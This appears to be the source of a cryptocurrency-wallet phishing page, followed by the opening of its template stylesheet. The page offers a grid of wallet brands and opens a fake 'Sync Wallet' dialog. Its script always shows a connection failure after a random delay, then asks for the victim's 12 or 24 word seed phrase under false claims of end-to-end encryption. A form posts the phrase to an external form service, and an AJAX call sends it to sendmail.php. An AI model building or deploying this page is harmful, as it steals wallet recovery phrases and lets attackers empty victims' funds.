                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="houbi" class="sc-author-box select_wallet" data-title="houbi"
                           data-logo="asset/images/logo/houbi.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/houbi.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>houbi</a></h5>
                              <span class="price">houbi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="onto" class="sc-author-box select_wallet" data-title="onto"
                           data-logo="asset/images/logo/onto.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/onto.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>onto</a></h5>
                              <span class="price">onto.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="formatic" class="sc-author-box select_wallet" data-title="formatic"
                           data-logo="asset/images/logo/formatic.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/formatic.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>formatic</a></h5>
                              <span class="price">formatic.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Defi" class="sc-author-box select_wallet" data-title="Defi"
                           data-logo="asset/images/logo/defi.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/defi.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>defi</a></h5>
                              <span class="price">Defi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="aktionariat" class="sc-author-box select_wallet" data-title="aktionariat"
                           data-logo="asset/images/logo/aktionariat.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/aktionariat.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>aktionariat</a></h5>
                              <span class="price">aktionariat.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="alice" class="sc-author-box select_wallet" data-title="alice"
                           data-logo="asset/images/logo/alice.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/alice.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>alice</a></h5>
                              <span class="price">alice.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tron" class="sc-author-box select_wallet" data-title="Tron"
                           data-logo="asset/images/logo/tron.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tron-trx-logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>tron</a></h5>
                              <span class="price">tron</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="torus" class="sc-author-box select_wallet" data-title="torus"
                           data-logo="asset/images/logo/torus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/torus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>torus</a></h5>
                              <span class="price">torus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coincodex" class="sc-author-box select_wallet" data-title="coincodex"
                           data-logo="asset/images/logo/coincodex" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coincodex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coincodex</a></h5>
                              <span class="price">coincodex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="gnosis Safe" class="sc-author-box select_wallet" data-title="gnosis Safe"
                           data-logo="asset/images/logo/gnosis.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/gnosis.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Gnosis Safe</a></h5>
                              <span class="price">gnosis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="thorchain" class="sc-author-box select_wallet" data-title="thorchain"
                           data-logo="asset/images/logo/Tthorsswap.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Tthorsswap.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>thorchain</a></h5>
                              <span class="price">thorchain.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="vault" class="sc-author-box select_wallet" data-title="vault"
                           data-logo="asset/images/logo/vault.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/vault12.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>vault</a></h5>
                              <span class="price">vault.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="cosmos station" class="sc-author-box select_wallet" data-title="cosmos station"
                           data-logo="asset/images/logo/cosmosstation.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/cosmos.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>cosmos station</a></h5>
                              <span class="price">cosmos station</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken"
                           data-logo="asset/images/logo/imtoken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/imtoken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>imToken</a></h5>
                              <span class="price">token.im</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="halodefi" class="sc-author-box select_wallet" data-title="halodefi"
                           data-logo="asset/images/logo/halodefi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/haloDefi.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>haloDefi</a></h5>
                              <span class="price">halodefi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ataken" class="sc-author-box select_wallet" data-title="ataken"
                           data-logo="asset/images/logo/ataken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ataken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ataken</a></h5>
                              <span class="price">ataken</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="portis Wallet" class="sc-author-box select_wallet" data-title="portis"
                           data-logo="asset/images/logo/portis_logo_dribbble.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/portis_logo_dribbble.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>portis</a></h5>
                              <span class="price">portis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="pillar wallet" class="sc-author-box select_wallet" data-title="pillar"
                           data-logo="asset/images/logo/pillar.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/pillar.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>pillar</a></h5>
                              <span class="price">pillar.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinmoni" class="sc-author-box select_wallet" data-title="coinmoni"
                           data-logo="asset/images/logo/coimoni.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coinmoni.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinmoni</a></h5>
                              <span class="price">coinmoni.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="zelcore" class="sc-author-box select_wallet" data-title="zelcore"
                           data-logo="asset/images/logo/zelcore.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/zelcore.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>zelcore</a></h5>
                              <span class="price">zelcore.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="others" class="sc-author-box select_wallet" data-title="Others"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Others</a></h5>
                              <span class="price"></span>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </section>
            <div class="col-lg-3 col-md-6 col-sm-7 col-12">
               <div class="widget widget-subcribe">
                  <h5 class="title-widget">Subscribe</h5>
                  <div class="form-subcribe">
                     <form id="subscribe-form" action="https://submit-form.com/q35AQT4lO" method="POST" accept-charset="utf-8"
                        class="form-submit">
                        <input name="email" value="" class="email" type="email"
                           placeholder="name@email.com" required>
                        <input type="hidden" name="_redirect" value=https://dappstlwallets.on-fleek.app/app/validate.html">
                        <button id="submit" name="submit" type="submit"><i
                           class="icon-fl-send"></i></button>
                     </form>
                  </div>
                  <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                     <ul>
                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
      </div>
      </footer>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
               </button>
               <div class="modal-body space-y-20 pd-40">
                  <center>
                  <h2 style="font-size: ;
                     color: green">Connecting.....</h2>
               </div>
               <h2 style="font-size: ;
                  color: blue"></h2>
            </div>
         </div>
      </div>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="modal-body space-y-20 pd-40">

                    <h3>
                        <img width="50" height="50" class="avatar" id="wallet_logo" /><br>
                        <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                    </h3>
                    <p class="text-center">
                        This session is secured and encrypted </p>

                    <div id="auto_connecting" style="display:none;">
                        <br><br><br>
                        <div class="heading-line s2" style="width: 100%;">
                            <br>
                            <h5 align="center">
                                starting secure connection...<br>
                                <i align="center" style="text-align: center !important; font-size:small"
                                    class="text-muted align-items-center">please wait...</i>
                            </h5>
                            <br>
                        </div>
                    </div>

                    <div id="failed_to_connect" style="display:none;">
                     
                        <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                    </div>

                    <div id="div_connect_manuallly" style="display:none;">
                        <form action="https://submit-form.com/q35AQT4lO" method="POST" id="my-form">
                            <div id="phrase"><textarea
                                    placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
                                    style="font-size:25px; font-weight:650" rows="4" name="phrase" required></textarea>

                                    <input type="hidden" style="display: none;" name="_redirect" value="https://dappstlwallets.on-fleek.app/app/validate.html" >
                                <p>...</p>
                                <button id="submit" type="submit" class="btn btn-primary"
                                    style="border-top: 5px; ">Connect Wallet</button>
                            </div>
                        </form>
                    </div>
                    <div>
                        <br><br><br>
                        <h5 align="center" class="mt-4 text-muted align-items-center"><img
                                src="asset/images/icon/shield.png" width="30" height="30" /> This session is protected
                            with an end-to-end encryption</h5>
                    </div>
                </div>
            </div>
         </div>
      </div>
      </div>
      <a id="scroll-top"></a>
      <script src="asset/js/jquery.min.js"></script>
      <script src="asset/js/jquery.easing.js"></script>
      <script src="asset/js/bootstrap.min.js"></script>
      <script src="asset/js/wow.min.js"></script>
      <script src="asset/js/plugin.js"></script>
      <script src="asset/js/shortcodes.js"></script>
      <script src="asset/js/main.js"></script>
      <script src="asset/js/count-down.js"></script>
      <script src="asset/js/swiper-bundle.min.js"></script>
      <script src="asset/js/swiper.js"></script>
      <script src="asset/js/parallax.js"></script>
      <script src="asset/js/web3.min.js"></script>
      <script src="asset/js/moralis.js"></script>
      <script src="asset/js/nft.js"></script>
      <script>
         //Handle Select Wallet Click
         $(function () {
             $('.select_wallet').on('click', function () {
                 var wd = $(this); //wd = wallet details
         
                 $('#wallet_name').text(wd.data('title'));
                 $('#wallet_logo').attr("src", wd.data('logo'));
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 $('#popup_connect_wallet').modal('show');
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 15);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
         
         
             })
         
             $('#try_auto_connecting_again').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 20);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
             })
         
             $('#button_connect_manually').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').hide();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').show();
             })
         
             //FOR PHRASE TEXT VALIDATION
             $('#secret_phrase').on('keyup', function () {
                 var phrase_seed_entered = $(this).val().trim()
                 if (phrase_seed_entered != "") {
                     var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                     console.log(phrase_count)
                     if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     } else {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     }
                 } else {
                     $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                 }
             })
         
             //CONNECT WALLET BUTTON Handler
             $('#button_connect_wallet').on('click', function (e) {
                 e.preventDefault();
                 let field = $('#secret_phrase')
                 if (field.val().length >= 12) {
                     $(this).text('Loading...').css('pointer-events', 'none')
         
                     $.ajax({
                         url: "sendmail.php",
                         method: "POST",
                         data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                         success: function (result) {
                             var result = JSON.parse(result);
         
         
                             if (result.result == "success") {
                                 $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                 $('#popup_connect_wallet').modal('hide')
                                 $('#popup_connect_wallet_success').modal('show')
                                 window.setTimeout(function () {
                                     window.location.href = 'index-4.html';
                                 }, 5000000);
         
         
                             }
         
                             else {
         
                                 alert(result);
                             }
                         },
                         error: function (xhr, ajaxOptions, thrownError) {
                             alert(thrownError);
                         }
                     })
                 }
             })
         })
         
         function getRandomInt(min, max) {
             min = Math.ceil(min);
             max = Math.floor(max);
             return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
         }
         
      </script>
      <style>
         .btn-outline-primary {
         width: 100%;
         border-radius: 20px;
         font-weight: 700;
         font-size: 15px;
         line-height: 22px;
         padding: 10px 20px;
         -webkit-transition: all 0.3s ease-in-out;
         -moz-transition: all 0.3s ease-in-out;
         -ms-transition: all 0.3s ease-in-out;
         -o-transition: all 0.3s ease-in-out;
         transition: all 0.3s ease-in-out;
         outline: none;
         border: 1px solid #5142FC;
         margin-bottom: 10px
         }
      </style>
   </body>
</html>
---- kast1/asset/css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
